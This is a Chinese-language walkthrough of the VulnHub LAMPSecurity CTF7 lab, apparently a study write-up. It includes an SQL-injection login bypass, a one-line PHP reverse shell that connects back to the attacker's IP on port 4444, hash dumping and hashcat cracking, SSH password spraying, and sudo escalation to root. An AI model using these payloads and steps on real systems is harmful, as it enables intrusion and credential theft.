LAMPSecurity: CTF7靶场渗透

LAMPSecurity: CTF7

来自 <https://www.vulnhub.com/entry/lampsecurity-ctf7,86/>

1,将两台虚拟机网络连接都改为NAT模式



2,攻击机上做namp局域网扫描发现靶机

nmap -sn 192.168.23.0/24

那么攻击机IP为192.168.23.128,靶场IP192.168.23.141



3,对靶机进行端口服务探测

nmap -sV -T4 -p- -A 192.168.23.141

| 端口 | 状态 | 服务名称 | 版本信息 | 核心风险点与说明 |

| 22 | 开放 | SSH | OpenSSH 5.3(Protocol 2.0) | 中高危:2008 年发布的版本,存在漏洞(如 CVE-2010-4478、CVE-2016-10012),无公钥登录强制配置时,易被暴力破解 |

| 80 | 开放 | HTTP | Apache httpd 2.2.15(CentOS) | 中高危:2010 年版本,存在远程代码执行(CVE-2011-3192)、目录遍历(CVE-2017-7679)漏洞;且PHPSESSID未设httponly标志,易被 XSS 攻击窃取 Cookie |

| 139 | 开放 | NetBIOS/SMB | Samba 3.5.10-125.el6(工作组:MYGROUP) | 高危:2011 年版本,存在多个远程代码执行漏洞(如 CVE-2012-1182、CVE-2017-7494 “永恒之黑” 前身漏洞);SMB 安全模式显示 “message_signing: disabled”(未启用消息签名,易被中间人攻击) |

| 901 | 开放 | HTTP(Samba SWAT) | Samba 网页管理端 | 高危:需 Basic 认证(弹出 401 授权框),但老旧 Samba 版本的 SWAT 存在认证绕过(如 CVE-2003-0961)或弱口令风险,若破解可直接管理 SMB 共享 |

| 8080 | 开放 | HTTP | Apache httpd 2.2.15(CentOS) | 高危:与 80 端口同版本 Apache,存在相同漏洞;网页标题显示为 “Admin :: Mad Irish Hacking Academy”(管理员登录页,路径/login.php),若存在弱口令可直接获取后台权限;且PHPSESSID无httponly标志 |

| 10000 | 开放 | HTTP(Webmin) | MiniServ 1.610(Webmin 管理端) | 中高危:Webmin 是 Linux 系统可视化管理工具,此版本(2013 年发布)存在认证绕过(CVE-2019-15107)、远程代码执行(CVE-2016-3116)漏洞;若获取登录凭证,可完全控制目标主机 |

| 137/138 | 关闭 | NetBIOS-ns/dgm | 未开放 | 低危:仅 139 端口开放 SMB,减少部分攻击面,但核心 SMB 风险仍存在 |



4,访问80端口开设的http服务

什么都没有,再扫描其子目录看看



gobuster dir -u http://192.168.23.141/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip -b 404,403,400



8080端口也存在http服务



http://192.168.23.141:8080/login.php





5,测试发现存在post型sql注入

使用万能密码就能绕过登录 ' or 1=1 #

翻找找到文件上传的位置



依旧上传kali自带木马,注意修改IP和端口

cp /usr/share/webshells/php/php-reverse-shell.php shell.php

mousepad shell.php

上传失败,可能是因为文件过大,再上传一个短小精悍的木马

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.23.128/4444 0>&1'"); ?>

- <?php ... ?>

- PHP 的代码块标记。

- exec()

- PHP 的一个函数,用来执行外部命令。

- 它会在系统层面调用你传递的命令(这里就是一条 bash 命令)。

- /bin/bash -c '...'

- 让 Bash 执行后面 '...' 里面的命令。

- bash -i

- 打开一个交互式 Bash shell。

- >& /dev/tcp/192.168.23.128/4444

- Bash 的特殊设备 /dev/tcp/host/port。

- 表示把标准输出(1)和标准错误(2)都重定向到 TCP 连接 192.168.23.128:4444。

- 0>&1

- 把标准输入(0)也重定向到同一个连接(即前面的 1),实现完整的交互。





上传木马成功,点击超链接即可触发。注意kali打开对4444端口的监听

6,信息收集一下

sudo -l被禁用,这种提权方式暂时无用。



ls -la /var/www/admin/inc



cat /var/www/admin/inc/db.php

数据库密码为空,直接连接



7,本地链接数据库,进一步信息收集。注意要先开启可交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

mysql -u root -p

成功加入数据库



show databases;

use website;

show tables;



select * from users ;

把这些原始的账号和密码的哈希复制保存下来



8,然后使用工具hashcat进行破解,:

hashcat -a 0 -m 0 password.txt /usr/share/wordlists/rockyou.txt



cat password.txt | awk -F':' {'print $2'} > passwd.txt



然后结合用户名所在的字典,就可以利用crackmapexec进行密码喷射

crackmapexec ssh 192.168.23.141 -u user.txt -p passwd.txt --continue-on-success | grep '+'





9,尝试ssh登录,madrid

ssh -o HostKeyAlgorithms=ssh-rsa,ssh-dss julia@192.168.23.141

sudo -l发现可以随便用,直接sudo su变成root